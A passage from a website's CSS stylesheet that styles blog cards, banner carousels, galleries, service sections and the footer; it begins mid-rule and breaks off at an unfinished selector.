    right: 10px;
    margin: auto;
    z-index: 999;
    transition: .5s;
    opacity: 0
}

.blog-bg-color:hover img.icon {
    opacity: 1;
    transition: .5s
}

.main-blogs:before {
    background: #00000059;
    position: absolute;
    height: 97%;
    width: 100%;
    top: 0;
    content: "";
    opacity: 0;
    transition: .5s
}

.blog-bg-color:hover .main-blogs:before {
    opacity: 1;
    transition: .5s
}

section.map {
    background: url(/images/map.jpg);
    height: 480px;
    background-size: 100% 100%;
    position: relative;
    margin-top: -100px !important;
    z-index: -1;
    max-width: 1600px;
    margin: 0 auto
}

ul.services-ull p {
    padding-left: 1px;
    line-height: 23px;
    padding-right: 19px;
    position: relative;
}

ul.head-icons li a {
    display: inline-block;
    margin-right: 10px
}

h2.contact-head {
    color: #090505 !important
}

h2.info-info {
    color: #090605 !important
}

body section.blogs-view-wrapper h4 {
    color: #0a0505 !important
}

body section.blogs-view-wrapper h2 {
    color: #f9bd00 !important
}

.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0
}

.product-button.m-d {
    display: none
}

body .attr_table .c1 {
    width: 80px;
    background-color: #f5f5f5
}

section.service-sec {
    background: #f7f7f7;
    padding-top: 80px;
    padding-bottom: 60px;
    max-width: 1600px;
    margin: 0 auto
}

.s-heading h3 {
    color: #2d2b2bf7;
    margin-bottom: 10px
}

.s-heading p {
    color: #6f6f6f;
    line-height: 22px
}

.s-heading {
    width: 70%;
    float: left
}

.s-img {
    width: 30%;
    float: left
}

ul.s-main li {
    height: 170px
}

.img-main img {
    width: 100%;
    padding: 20px;
    padding-top: 0
}

.chance-pros-mainn:hover .chance-mainn-icon {left: 35%;margin: 0 auto;transition: 1s;}

.main-story-img img {
    width: 100%;
    transition: .5s
}

section.story .col-md-6.col-sm-6.col-xs-12 {
    padding: 0;
    overflow: hidden
}

.main-story-content {
    position: absolute;
    top: 35%;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    text-align: center
}

.main-story-img {
    position: relative
}

.main-story-content h2 {
    color: #fff;
    font-weight: 600
}

.main-story-content p {
    color: #fff;
    font-size: 15px;
    margin-bottom: 20px
}

a.story-a {
    color: #fff;
    border: 1px solid #fff;
    padding: 7px 30px;
    border-radius: 20px
}

.bba {
    border-right: 1px solid #fff
}

.bbaa {
    border-left: 1px solid #fff
}

section.story {
    max-width: 1600px;
    margin: 0 auto
}

img.w06.zz {
    margin-top: 27px
}

img.w06.w5 {
    margin-top: 10px
}

img.w06.w55 {
    position: absolute;
    bottom: 2px
}

.Gallery {
    padding-top: 40px;
    padding-bottom: 0;
    text-align: center;
}

.Gallery .gernal-headd {
    margin-bottom: 10px;
    max-width: 60%;
}

section.main-testimonial {
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    /* padding-top: 50px; */
}





.chance-main-blogs-22 p {
    color: #000 !important;
    display: inline-block;
    padding-left: 9px
}

.chance-main-blogs-2 {
    background: #f4f4f4;
    padding-left: 20px;
    padding-top: 12px;
    height: 140px;
    margin-bottom: 30px;
    position: relative;
    transition: .5s;
    margin-bottom: 20px;
    padding-left: 50px
}

.chance-main-blogs-22 h4 {
    color: #000 !important
}

section.blogs-section h4 {
    color: #000;
    font-size: 20px;
    margin-top: 25px;
    font-weight: 700;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 20px;
    text-align: left;
    position: relative;
    margin-bottom: 9px
}

.chance-main-blogs p {
    color: #4b4b4b;
    padding-right: 20px;
    font-weight: 500;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.chance-main-blogs-11 a {
    color: #fc5e5a;
    font-weight: 700;
    transition: .3s
}

.row.top {
    margin-top: 60px;
}

.chance-main-blogs-img {
    position: absolute;
    height: 100%;
    top: 1px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: .5s;
    opacity: 1;
    overflow: hidden;
    height: 139px !important
}

.chance-main-blogs-2:hover {
    background: #020129;
    transition: .5s
}

.chance-main-blogs-2:hover h4 {
    color: #fff !important;
    transition: .5s
}

.chance-main-blogs-2:hover p {
    color: #fff !important
}

.chance-main-blogs-img img {
    max-width: 94%;
    margin: 0 auto
}

section.email h4 {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize
}

section.email p {
    text-transform: capitalize;
    color: #67696c;
    font-size: 14px;
    padding: 0 100px
}

.product-button:hover a {
    background: #000;
    color: #fff;
    transition: .3s;
    border: 1px solid #000 !important
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    z-index: 999
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    transition: 1s
}

.story .col-md-6.col-sm-6.col-xs-12:hover img {
    transform: scale(1.2);
    transition: .5s ease;
    transition: .5s ease
}

.inner-testimonial img {
    width: unset !important
}

.chance-main-blogs:hover .chance-main-blogs-11 a {
    color: #fff;
    transition: .5s
}

.chance-main-blogs:hover .chance-main-blogs-22 img {
    filter: brightness(100);
    transition: .3s
}

p.green-news {
    color: green;
    top: 60px;
    background-color: #fff;
    height: unset !important;
    line-height: unset;
    display: inline-block;
    border-radius: 5px;
    padding: 3px 8px;
    text-align: center;
    font-size: 12px;
    margin-top: 10px;}

.main-testimonial .owl-nav {
    display: none
}

.main-testimonial .owl-dots {
    display: block !important
}

.bannermain .owl-carousel1 .owl-dots {
    display: block !important;
    position: absolute;
    top: 92%;
    right: 30px !important;
    left: unset !important;
    width: 25%;
    }

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 25px !important;
        height: 20px;
        margin-left: 11px;
        /* margin-right: 80px !important; */
        display: none;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        /* text-align: right; */
        height: 0;
        right: 25px;
        display: none;
        bottom: 31px;
        /* display: none !important; */
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }

p.Ab-us {
    color: #54ab47;
    font-size: 17px !important;
    font-weight: 700
}

.white-bg-1 h2 {
    color: #2e2e2e;
    font-weight: 700;
    text-align: left;
    margin-top: 7px;
    margin-bottom: 20px;
    font-size: 37px
}

.Ab-down img {
    display: inline-block;
    float: left;
    width: 10%
}

.Ab-down {
    border-bottom: 1px solid #ccc;
    padding-bottom: 40px;
    margin-bottom: 30px
}

.white-bg-1 {
    position: relative;
    padding-left: 0
}

.Ab-down-11 {
    text-align: left;
    margin-top: 30px
}

.Ab-down spam {
    color: #f8bd01
}

.bannermain .owl-carousel1 .owl-dots:before {
    width: 7-px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:after {
    content: "";
    font-weight: 700;
    height: 4px;
    width: 41px;
    position: absolute;
    bottom: 0
}

.main-inner-div:hover {
    background-image: url(/images/blog.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset;
    background: #0db5e2;
}

.main-inner-div:hover:before {
    opacity: 1;
    transition: .3s
}

section.services-sec .generalhead {
    margin-top: 110px
}
.main-inner-div img {
    display: block;
    padding-left: 0px;
    /* margin: 0 auto; */
}

.services-sec .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
    padding: 0
}

.row.tops {
    margin-top: 100px
}

section.services-sec .generalhead h2 {
    color: #fff
}

section.services-sec .generalhead h2 {
    color: #fff
}

.caption2 span {
    color: #ffffff !important;
    FONT-WEIGHT: 600;
    font-size: 30px;
    }

.chance-main-blogs-22 img {
    filter: brightness(0)
}

.fea-blogss {
    height: 370px
}

.chance-main-blogs-22 {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 18px;
    position: absolute;
    top: 30.6%;
    left: -53px;
    z-index: 2;
    transform: rotate(270deg);
    height: 150px
}

.chance-main-blogs-2 h4 {
    margin-top: 0 !important
}

.chance-main-blogs-22 p {
    display: unset !important;
    padding: 9px 3px;
    margin-left: 10px
}

.yinte-main-blogss-anchor a {
    color: #f9bd00;
    font-weight: 600
}

.main-blogss-2 {
    margin-bottom: 10px
}

section.contactus .generalhead h2 {
    color: #fff
}

p.con-p {
    width: 30%;
    color: #a7a4a4;
    padding-top: 7px
}

.email-p h4 {
    color: #fff;
    font-size: 20px
}

.email-p p {
    color: #fff;
    max-width: 50%;
    padding-bottom: 10px
}

ul.footer-menus-list li a:before {
    position: absolute;
    color: ""
}

ul.services-ull {margin: 0;padding: 0;}

.w-left {
    width: 30%;
    float: left;
    height: 50px
}

.w-left img {
    height: 50px;
    position: relative;
    top: 5px
}

.w-right {
    width: 70%;
    float: left;
    padding-left: 12px;
    padding-top: 0
}

p.yel {
    color: #df7716
}

section.videos .generalhead {
    margin-top: 20px
}

.bannermain .owl-nav .owl-next:hover {
    transition: 0.5s;
    filter: brightness(0.5);
}

.bannermain .owl-nav .owl-prev:hover {
    filter: brightness(0.5);
    transition: 0.5s;
}

img.ab-1.img-responsive {
    text-align: right;
    float: right;
    position: relative
}

img.ab-2.img-responsive {
    position: absolute;
    top: 0;
    left: 22px
}

img.ab-3.img-responsive {
    position: absolute;
    right: 0;
    bottom: -640px
}

.d-n {
    display: none
}

ul.ft-address a {
    color: #e5e2e2;
    position: relative;
    font-size: 14px;
    }

ul.ft-address p {
    position: relative;
    color: #fff;
    display: inline-block
}



.chance-mainn-1:hover:before {
    opacity: 1;
    transition: .3s
}

.td-main {
    position: relative;
    height: 320px;
    margin-bottom: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
    margin-bottom: 40px;
    background-color: #000;
    padding: 0 10px 0 10px
}

.td-main-1 {
    height: 250px;
    position: relative
}

.td-main-1 img {
    position: absolute;
    margin: auto !important;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.td-main-2 {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    padding: 10px 10px 10px 10px;
    transition: .3s ease;
    opacity: 0
}

.td-main-2 h6 {
    margin-top: 30px;
    text-align: right;
    display: block
}

.td-main-2 h4 a {
    font-size: 14px;
    color: #fff;
    line-height: 18px;
    z-index: 99999;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: left;
    position: absolute;
    bottom: 0
}

.inner-boder {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 90%;
    width: 90%;
    margin: auto;
    border: solid 1px #4c9640;
    z-index: 999999;
    padding: 0 10px
}

.td-main-3 h4 a {
    color: #fff;
    font-size: 22px !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    border-left: 2px solid #fff;
    padding: 0 0 0 10px;
    vertical-align: middle
}

.td-main-3 {
    padding: 0 10px;
    height: 55px;
    width: 100%;
    margin: auto;
    z-index: 9999999;
    opacity: 1;
    transition: .3s ease;
    margin-bottom: 20px;
    background: linear-gradient(175deg, rgb(60 118 54) 34%, rgb(81 160 67) 100%);
    border-radius: unset !important;
    padding: 0 30px 0 30px;
    position: relative;
    top: -20px
}

.td-main:before {
    content: "";
    background-color: #00000073;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    transition: .3s ease;
    opacity: 0;
    border-radius: 5px
}

.td-main:hover:before {
    transition: .3s ease;
    opacity: 1
}

.td-main:hover .td-main-2 {
    transition: .3s ease;
    opacity: 1;
    z-index: 9999
}

.td-main:hover .td-main-3 {
    opacity: 0;
    transition: .3s ease
}

.td-main-2 h6 a {
    color: #fff
}

.inner-boder h5 {
    width: 100%;
    height: 100%;
    top: -10px;
    position: absolute
}

.inner-boder h5 a {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0
}

.row.ttt {
    margin-top: 70px
}

ul.head-icon li {
    display: inline-flex
}

.main-inner-div.onee:hover {
    background-image: url(/images/ss1.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.twoo:hover {
    background-image: url(/images/ss2.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.threee:hover {
    background-image: url(/images/ss3.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.fourr:hover {
    background-image: url(/images/ss4.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.post-shares.sticky-shares.affix-top img {
    filter: invert(1)
}

.wsmenu-list>li.active>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #005114;
    top: 32px;
    height: 3px;
    width: 80%
}

.second-sss {
    padding: 0 15px 0 0;
    height: 20px;
    margin: 0 10px
}

.second-ss {
    padding: 0 15px 0 0;
    border-right: 2px solid #cccccc61;
    height: 20px;
    margin: 0 10px
}

.second-sss h5 {
    color: #858b97;
    padding: 0 15px 0 15px;
    position: relative;
    top: -6px
}

.white-bg h4 {
}

.generalhead p {
    color: #565656;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: left;
    margin: 0;
    position: relative;
    margin-left: 0;
    display: inline-block
}

.td-main-2 h6 img {
    max-width: 30%;
    max-height: 30%
}

section.gallery {
    padding: 50px 0 50px 0;
    text-align: center;
    max-width: 1600px;
    margin: 0 auto
}

section.gallery p {
    font-size: 20px;
    color: #54ab47;
    text-align: center;
    font-weight: 600
}

section.gallery h2 {
    text-align: center;
    font-size: 38px;
    font-weight: 700
;position: relative;}

section.gallery h5 {
    color: #9a9a9a !important;
    max-width: 40%;
    margin: 0 auto;
    font-size: 20px;
    text-align: center;
    padding: 30px 0 30px 0 !important
}

section.cilents {
    text-align: center;
    max-width: 1600px;
    margin: 0 auto;
    background: url(/images/text_02.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

section.cilents p {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
    text-align: left !important
}
p.test {
    text-align: center !important;
    font-size: 20px !important;
    color: #54ab47 !important;
    font-weight: 600 !important
}

section.cilents h2 {
    color: #625e5e;
    font-size: 23px;
    padding: 0;
    font-weight: 600;
    margin-bottom: 30px
}

.cccp {
    padding: 0;
    background-image: url(/images/video-back.jpg);
    height: 500px;
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.ccc {
    background-color: #f4f4f4;
    height: 500px
}

ul.services-ul li:before {
    position: absolute;
    color: "";
    font-size: 19px
}

ul.ft-address li:before {
    position: absolute;
    color: ""
}

ul.head-icon a {
    left: 0;
    padding-left: 0;
    margin-left: 0
}

ul.head-icon a {
    margin-left: 0 !important;
    margin-right: 10px;
    left: 0 !important;
    padding: 0;
    background: #191919;
    height: 40px;
    width: 40px;
    text-align: center;
    position: relative
}

img.em-img {
    float: left;
    margin-right: 10px
}

p.red-news {
    color: red !important;
    top: 60px
}


p.asdas {
    display: unset !important;
    color: #cdcdcd !important;
    float: unset !important;
    text-align: center;
    font-size: 14px;
}

p.asdas a {
    color: #ebf1f1;
    padding-left: 3px
}

p.date-formatt img {
    margin-right: 8px;
    position: relative;
    /* top: -3px; */
    padding-right: 4px;
    filter: brightness(100);
}

.mobile-menu {
    display: none !important
}

img.w300.n.img-responsive {
    /* height: 369px; */}

body .bannermain .owl-nav.disabled {
    /* top: 35%; */
    /* left: 0; */
    /* right: 0; */
    display: none;
    /* width: 100%; */
    position: absolute;
    /* top: 50%; */
    right: 0px;
    bottom: 57px;
}

h1.Ab-us {
    color: #343434;
    text-align: left;
    font-size: 32px;
    line-height: 37px;
    position: relative;
    word-spacing: 3px;
    margin-bottom: 10px;
    font-weight: 700;
    display: inline-block;
    overflow: hidden;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    }

.generalhead p:after {
    position: absolute;
    width: 80px;
    height: 3px;
    content: "";
    right: -100px;
    top: 11px;
    background: #005114
}

.pro-11 {
    text-align: CENTER;
    margin-top: 50px;
}

a.pro:hover {
    color: #8dc50f;}

.image-container img {
    width: unset !important;
    max-height: 100%
}

.content-box:hover {
    transition: .5s
}

.sidebar-nav li.recentcomments {
    padding: 12px 0
}

select[name=archive-dropdown] {
    margin-top: 10px
}

.contactmainn {
    padding-top: 70px;
    PADDING-BOTTOM: 107PX;
    max-width: 1600px;
    margin: 0 auto;
    background: #ffffff;
    overflow: hidden;
    text-align: center;
    }

.team-member.light img {
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    height: unset;
    top: 0;
    bottom: 0;
    margin: auto
}

section.blogs-section {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
    max-width: 1600px;
    margin: 0 auto;
}

footer.wow.fadeInUp {
    background-size: 100% 100% !important;
    padding-top: 60px;
    max-width: 1600px;
    margin: 0 auto;
    background-image: unset !important;
    ': no-repeat';
    padding-bottom: unset !important;
    /* background-color: #252c30 !IMPORTANT; */
    background: url(/images/fb.jpg) !important;
    }

.ffc h4 {
    color: #fff;
    position: relative;
    margin-bottom: 23px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    color: #005114
}

.ffc h4:before {
    position: absolute
}

footer li {
    list-style: none !important
}

.ffc a {
    color: #dadada;
    line-height: 30px
}

ul.head-icon {
    margin: 0;
    padding: 0
}

p.asdaszxc {
    color: #cdcdcd;
    display: inline;
    font-size: 16px;
}

.container.ft-bg-color {
    padding-bottom: 60px;
    padding: 0px 15px 40px 15px;
    }

a.p-typwe {
    position: relative
}

section.servs {
    padding-top: 80px;
    padding-bottom: 70px;
    /* background: url(/images/service-back.jpg); */
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

.main-ser {
    text-align: center;
    padding-right: 0
;height: 320px;background-color: #fff;border-radius: 5px;box-shadow: 0 0 10px #ccc;}

.main-ser h4 {
    color: #302c2e;
    font-weight: 500;
    font-size: 20px;
    padding-top: 20px;
    position: relative
;font-weight: 600;position: relative;}

.main-ser p {
    font-size: 14px;
    font-weight: 400;
    color: #00040d;
    padding: 0 50px;padding-top: 35px;}

button#inquiry_form_btn {
    /* background: 0 0 !important; */
    border: unset
}

.search-btn form:hover {
    /* width: 200px; */
    /* cursor: pointer; */
    /* position: relative; */
    /* transition: .5s; */}

.featured-product .owl-next {
    background-image: url(/images/rt.png);
    width: 70px !important;
    height: 80px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 0;
    background-color: unset !important
}

.featured-product .owl-prev {
    background-image: url(/images/lt.png);
    width: 68px !important;
    height: 80px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 0;
    background-color: unset !important
}

button.btn.btn-primary.vertical-text.inquiry-pops {
    background: ##0db3df;
    /* border: #1864a9; */
    font-size: 17px;
    border: 1px solid #0db3df;
    margin-right: 12px;
    transition: 0.3s;
    }

.banner_overlay {
    height: 100%;
    position: absolute;
    width: 100%
}

.bannermain {
    max-width: 1600px;
    margin: 0 auto;
    position: relative;
    /* height: unset !important; */
    /* position: relative; */
}

.innerbanner img {
    width: 100%
}

.innercaption {
    position: absolute;
    top: 40%;
    width: 100%;
    left: 0;
    color: #fff;
    opacity: 0
}

section.about-sec {
    padding-top: 50px;
    padding-bottom: 0px;
    text-align: center
}

.main-pic img {
    max-width: 100%;
    vertical-align: middle !important;
    max-height: 100% !important;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    top: 0
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important
}

.main-blogs- {
    height: 250px;
    position: relative;
    overflow: hidden
}

.main-blogs-:hover .main-blogs-1 {
    transform: scale(1.2);
    transition: 1.2s
}

.cer-img-divs-2 {
    height: 713px;
    position: relative;
    overflow: hidden;
    width: 87.4%
}

.cer-img-divs-2 img {
    position: absolute;
    max-height: 100%;
    transition: 1s;
    transform: scale(1)
}

.cer-img-divs-2:hover img {
    transform: scale(1.2);
    transition: 1s
}

.col-md-6.CONS img {
    margin-top: 200px
}

.tb .generalhead {
    position: absolute;
    top: 18px;
    left: 30px;
    background: #fff;
    height: 440px;
    width: 429px;
    padding-top: 70px;
    padding-left: 51px;
    box-shadow: 0 0 10px #ccc
}

.form-row.cxz {
    height: 50px
}


.container-fluid.azxczx {
    padding-top: 20px;
    padding-bottom: 15px;
    background: #040404;
    text-align: center
}
}

.wsmenu-list>li>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #f26065;
    top: 32px;
    height: 3px;
    width: 80%;
    opacity: 0;
    transition: 1s
}

.wsmenu-list>li>a:hover:before {
    opacity: 1
}

.caption2 {font-size: 42px;max-width: 540px;margin-top: 0px;margin-bottom: 0;color: #fd9517;line-height: 42px;font-weight: 700 !important;text-transform: capitalize;line-height: 45px;text-align: center;padding-top: 50px;padding-bottom: 40px;text-align: left;padding-left: 0px;/* position: relative; */}
.caption {position: absolute;text-align: left !important;color: #fff;font-size: 20px;left: 0px !important;top: 200px !important;}

p.text3 {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    max-width: 30%;
    margin: 0 auto;
    line-height: 25px
}

.caption li {
    list-style: none;
    display: inline-block
}

.owl-dots {
    width: 100%;
    text-align: center;
    display: none
}

.main-ser h4:before {
    position: absolute;
    bottom: -24px;
    background: #af447a;
    width: 50px;
    height: 2px
}

.col-xs-12.col-sm-12.col-md-6.col-lg-6.industrial {
    padding: 0
}

.project-name h3 {
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #005114;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 10px
}

.project-name p {
    text-transform: initial;
    font-size: 12px;
    color: #fff;
    margin-bottom: 20px;
    min-height: 60px;
    max-height: 60px;
    overflow: hidden;
    border: unset !important
}

p.cat {
    display: inline;
    background: 0 0;
    font-size: 16px;
    padding: unset !important;
    transition: .5s;
    opacity: 0;
    font-weight: 500;
    text-align: left
}

a.portfolio-box.image-container:hover p.cat {
    opacity: 1;
    transition: .5s
}

.side-overlay {
    opacity: 0;
    transition: .5s;
    z-index: 999
}

.vertical-number-box {
    opacity: 0;
    transition: .1s;
    z-index: 999
}

.content-box:hover .vertical-number-box {
    opacity: 1;
    transition: 2s
}

.content-box:hover .side-overlay {
    opacity: 1;
    transition: 1S;
    transform: translateY(0);
    transform: translateY(2%)
}

.team-member .content-box:before {
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto
}

section.productss .col-md-4 {
    padding: 0 10px
}

section.blogs-section h4:before {
    position: absolute;
    bottom: 0;
    background: #af447a;
    width: 50px;
    height: 2px
}

.main-blogs-1 {
    transition: 1s;
    background-position: center center !important;
    /* border-radius: 10px !important; */
    overflow: hidden;
    height: 250px !important;
    /* background-size: 100% 100% !important; */
    object-fit: cover !important;
    background-position: top center !important;
}

.main-ser:hover img {
    /* transition: 1s; */
    /* filter: brightness(0); */}

.main-ser img {
    transition: 1s;
    position: relative;
    text-align: 0;
    top: 13px
}

img.nw {
    height: 8px !important;
    width: 14px !important;
    max-width: 32px !important;
    position: relative !important;
    left: 8px !important;
    top: 7px
}

section.o-products.form-sec {
    background: url(/images/stay-in-touch.jpg);
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto
;padding: 50px 0px;}

.sub-para {
    text-align: center;
    margin: 0 auto
}

.sub-para p {
    color: #fff;
    font-size: 14px;
    margin-top: 25px
}

body .form-sec h2:before {
    position: absolute;
    bottom: -11px;
    background: #a31d22ab;
    width: 80px;
    height: 3px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto
}

ul.cus-social {
    margin: 0;
    padding: 0;
    margin-top: 20px;}

p.ll {
    position: relative;
    /* left: -9px; */
}

.logo img {
    text-align: left;
    /* margin: 0  auto !important; */
    PADDING-BOTTOM: 10px;
    }

.main-ins:hover img {
    transform: scale(1.2);
    transition: .5s
}

.main-ins {
    height: 263px;
    position: relative;
    overflow: hidden
}

.main-ins img {
    position: absolute;
    transition: 1s
}

.prod_desc table,
.prod_desc td {
    max-width: 100%
}

.search-btn img {
    position: relative;
    top: -7px;
    /* left: 0; */
    /* height: 24px; */
    /* width: 24px; */
    right: 30px;
}

a.btn.btn-primary.bannerbtn.tr {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #005114 !important;
    font-weight: 600 !important
}

.caption2 h5 {
    /* text-transform: uppercase; */
    color: #fff;
}
img.nw.z {
    filter: brightness(100)
}
.white-bg p {
    color: #212020;
    line-height: 23px;
    font-size: 15px;
    font-weight: 500 !important;
    padding-bottom: 0px !important;
    text-align: left;
    /* padding: 0 50px; */
    padding-top: 10px;
    padding-right: 30px;
    }

.main-ser-2 {
    /* background: #005114; */
    display: inline-block;
    width: 100px;
    height: 110px;
    transition: .4s;
    top: 15px;position: relative
}
.content-box:hover .vertical-number-box {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.vertical-bx {
    position: absolute;
    min-width: 220px;
    text-align: right;
    min-height: 140px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    bottom: 0;
    right: 0;
    line-height: 1.6;
    background: #d12323;
    padding: 30px;
    overflow: hidden;
    -webkit-transform: translateX(calc(100% - 30px));
    -ms-transform: translateX(calc(100% - 30px));
    transform: translateX(calc(100% - 30px));
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.vertical-bxc {
    position: absolute;
    right: -66px;
    bottom: 61px;
    z-index: 9;
    background: #d12323;
    color: fff;
    color: #fff;
    padding: 7px 40px;
    transform: rotate(90deg);
    font-size: 15px;
    font-weight: 600
}

.content-box:hover .vertical-bxc {
    transition: 1s;
    opacity: 0
}

img.nw {
    filter: brightness(0)
}

.vertical-number-box p {
    text-align: left;
    padding-right: 30px;
    padding-left: 22px;
    color: #9a9a9a;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ax {
    padding: 0
}

.xa {
    padding: 0
}

.xas {
    width: 100%
}

.stats {
    padding-left: 70px;
    padding-right: 100px;
    padding-top: 60px
}

h2.static-head {
    font-size: 42px;
    font-weight: 600;
    position: relative;
    padding-bottom: 20px
}

h2.static-head:before {
    position: absolute;
    bottom: 0;
    width: 90px;
    height: 3px;
    bottom: 5px;
    content: "";
    background: url(/images/bef.png);
    left: 2px;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    overflow: hidden
}

.stats p {
    color: #9a9a9a;
    font-size: 15px;
    line-height: 32px;
    font-weight: 500
}

section.static {
    max-width: 1600px;
    margin: 0 auto
}

.ap {
    margin-top: 9px
}
.hei {
    height: 692px
}

.item-img {
    position: relative
}

.item-img a:before {
    background: url(/images/icons.jpg);
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    height: 61px;
    width: 66px;
    background-repeat: no-repeat;
    transition: .3s;
    opacity: 0;
    height: 100%;
    width: 100%;
    bottom: 0;
    margin: auto
}

.item-img img {
    width: 100%
}

.item-img a:hover:before {
    opacity: 1;
    transition: .3s
}

.item-img a: {
    position: relative
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000042;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img a:hover:before {
    opacity: 1;
    transition: .5s
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000094;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img:hover:before {
    opacity: 1;
    transition: .5s
}

p.date-formatt {
    color: #575454 !important;
    text-align: left;
    }

a.vieww {
